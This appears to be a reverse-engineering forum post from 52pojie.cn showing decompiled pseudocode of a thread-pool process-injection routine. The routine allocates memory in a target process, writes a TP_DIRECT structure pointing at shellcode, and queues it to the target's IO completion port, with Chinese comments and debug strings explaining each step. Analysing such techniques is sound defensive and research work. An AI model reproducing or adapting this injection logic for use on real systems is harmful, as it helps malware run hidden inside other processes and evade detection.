 *v46 = ff_VirtualAllocEx(*v4, 0x48ui64, 0x3000u, 4u);// 分配内存
ff_memset(&v49, 8ui64);
v19 = 2;
v30 = sub_14000F7E0(off_1400E35C0, v38, &v19);
v5 = sub_14005E240();
sub_14000F8D0(v5, &v49, v30);
while ( !unknown_libname_24(&v49) )
{
v31 = ff_dbg(v45, "Allocated TP_DIRECT memory in the target process: %p", v6);
v33 = v31;
v7 = sub_14005E240();
v32 = sub_14000F9A0(v42, v7, &v49);
v34 = v32;
v35 = sub_14002F320(v33, v46);
v8 = ff_ret_1(v34);
sub_14002F350(v8, v35);
sub_14000AFA0(v42);
sub_14000A6D0(v45);
}
sub_140005580(&v49);
v9 = ff_ret_2(a1 + 16);
ff_WriteProcessMemory(*v9, *v46, v47, 0x48ui64);// 将 ShellCode 地址写入数据包中
ff_memset(&v50, 8ui64);
v20 = 2;
v36 = sub_14000F7E0(off_1400E35C0, v39, &v20);
v10 = sub_14005E240();
sub_14000F8D0(v10, &v50, v36);
while ( !unknown_libname_24(&v50) )
{
v11 = sub_14005E240();
v22 = sub_14000F9A0(v43, v11, &v50);
v23 = v22;
v12 = ff_ret_1(v22);
ff_dbg_0(v12, "Written the TP_DIRECT structure to the target process");
sub_14000AFA0(v43);
}
sub_140005580(&v50);
IoCompletionHandle = ff_ret_2(a1 + 56);
ff_ZwSetIoCompletion(*IoCompletionHandle, *v46, 0i64, 0, 0);// 投递至 IO 完成端口
ff_memset(&v51, 8ui64);
v21 = 2;
v24 = sub_14000F7E0(off_1400E35C0, v40, &v21);
v14 = sub_14005E240();
sub_14000F8D0(v14, &v51, v24);
while ( !unknown_libname_24(&v51) )
{
v15 = sub_14005E240();
v25 = sub_14000F9A0(v44, v15, &v51);
v26 = v25;
v16 = ff_ret_1(v25);
ff_dbg_0(v16, "Queued a packet to the IO completion port of the target process worker factory");
sub_14000AFA0(v44);
}
吾爱破解论坛
www.52pojie.cn